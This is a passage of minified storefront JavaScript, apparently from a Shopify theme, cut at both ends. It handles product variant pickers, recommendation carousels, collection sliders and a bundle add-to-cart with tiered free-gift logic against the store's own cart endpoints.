            >`),$(".preorder-accordian").show(),$(".variant-preorder-content").hide(),$('.variant-preorder-content[data-varid="'+cvariant.id+'"]').show()):$(".preorder-accordian").hide())}),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super();var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.3,spaceBetween:0,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".variants-pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-card-wrapper").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".product-card-wrapper").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".custom-card-information").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(".selected").click(function(){$(this).parent(".custom_drop_down_size").find(".sizeoptions ul").toggle()}),$(".sizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".sizeoptionslist").parent(".sizeoptions").parent(".custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".custom_drop_down_size .sizeoptions ul").hide();var selectedcolor=$(this).parents(".custom-card-information").find(".custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_recomm_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("custom_drop_down_size")||$(".custom_drop_down_size .sizeoptions ul").hide()});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.2,spaceBetween:20,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()}),$(document).ready(function(){new Swiper(".collectionrelatedSwiper",{slidesPerView:"auto",spaceBetween:21,breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}})}),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).data("price")),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class CustomShopCollection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection",CustomShopCollection);class CustomShopCollection2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-2",CustomShopCollection2);class Multiimgwithcontent extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".multiimgwithtextmain").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".multiimgwithtextmain[title ='"+first_block+"']").css("display","grid"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain[title ='"+heading+"']").css("display","grid")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".multiswipernavigation").each(function(){newmySwiper=new Swiper(this,{slidesPerView:"auto",spaceBetween:20})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("multi-img-with-content",Multiimgwithcontent);class CustomShopCollectionblog extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".collectionSwiper").each(function(){mySwiper=new Swiper(this,{slidesPerView:4,spaceBetween:10})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-blog",CustomShopCollectionblog);class gethelook extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()});var swiper2=new Swiper(".product-slider",{slidesPerView:1,spaceBetween:0,effect:"fade",watchSlidesProgress:!0,navigation:{nextEl:".swiper-button-next-get",prevEl:".swiper-button-prev-get"},pagination:{el:".swiper-pagination-get",clickable:!0}}),swiper22=new Swiper(".get-thelook-slider",{slidesPerView:1,spaceBetween:0,effect:"fade"});swiper2.on("slideChangeTransitionEnd",function(){$(".select-error").hide()}),swiper2.controller.control=swiper22,swiper22.controller.control=swiper2,$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_var_id=$(this).attr("data-varid"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-item").find(".product_item_link").attr("data-productid",sel_var_id),$(this).parents(".product-item").find(".product-image img").attr("src",sel_var),$(this).parents(".product-item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected"),$(this).parents(".product-item").find(".select-error-color").hide()}),$(".mayyouselected ").unbind().on("click",function(){$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").hasClass("show")?($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").removeClass("show")):($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").addClass("show"))}),$(".getsizeoptionslist li").click(function(){var selectedvalue=$(this).data("value");$(this).parent(".getsizeoptionslist").parent(".sizeoptions").parent(".get_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".get_drop_down_size .sizeoptions .getsizeoptionslist").removeClass("show")}),$(".custom_navigation_btn").click(function(){$(".swiper-slide-active .select-error").hide();var id_array=[],array_preorder_content=[],allchecked=!0;if($(".custom_getthelook_product.swiper-slide-active").find(".main-variants").each(function(index){var size="",color="";$(this).parents(".product-item").find(".selectedvar").length!=0&&(size=$(this).parents(".product-item").find(".selectedvar").text()),$(this).parents(".product-item").find(".color-select").length!=0&&(color=$(this).parents(".product-item").find(".color-select").find(".selected").attr("value"));var this22=this;$(this).parents(".product-item").find(".color-select").find(".selected").length==0&&($(this).parents(".product-item").find(".select-error-color").show(),$(this).parents(".product-item").find(".select-error-color .errormsg").html("Please select colour"),allchecked=!1),size!=""&&color!=""?$(this).find("option").each(function(i){var ctext=$(this).text(),carr=ctext.split("/").map(function(item){return item.trim()});if(console.log(size+" "+color),carr.indexOf(size)!=-1&&carr.indexOf(color)!=-1){console.log(size+" "+color);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):size==""?$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(color),ctext==color){console.log(color+" gfgfg color");var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):color==""&&$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(size+" gfgfg color"),ctext==size){console.log(size);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}})}),allchecked==!0){this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),$(".custom_navigation_btn .cta-button").text("Adding..."),$(".get-the-look-products .cta-button").css("pointer-events","none"),$(".get-the-look-products .cta-button").css("opacity","0.5");var qty=1,data={quantity:qty,id:id_array,sections:this.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname};const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData;formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),formData.append("form_type","product");for(let index=0;index<id_array.length;index++)array_preorder_content[index]==""?(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][quantity]",1)):(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][properties][Preorder]",array_preorder_content[index]),formData.append("items["+index+"][quantity]",1));config.body=formData;var this2=this;fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){$(".custom_navigation_btn").after(`<svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg">${response.description}</span>`);return}var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").html(),pid2=$(".discount-wrapper-shop .step-2-product").html(),pid3=$(".discount-wrapper-shop .step-3-product").html(),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=addvarid;const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){$(".custom_navigation_btn .cta-button").text("SHOP THE SET"),$(".get-the-look-products .cta-button").css("pointer-events","intial"),$(".get-the-look-products .cta-button").css("opacity","1"),this2.cart.renderContents(response2)}})}}),$(".size-select").change(function(){$(this).parents(".product-item").find(".select-error-size").hide()})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("get-the-look",gethelook);class customcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:20},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-slider",customcollectionslider);class customproductcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new 